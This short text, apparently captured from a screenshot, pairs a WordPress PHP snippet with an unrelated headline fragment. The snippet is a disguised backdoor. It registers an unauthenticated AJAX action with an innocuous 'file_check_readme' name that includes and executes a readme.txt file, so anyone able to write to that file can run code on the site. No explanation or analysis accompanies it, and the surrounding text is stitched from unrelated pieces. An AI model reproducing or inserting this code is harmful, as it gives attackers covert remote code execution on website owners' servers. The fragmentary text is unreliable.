
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Random Chat Business
Explodes In 2016, Examine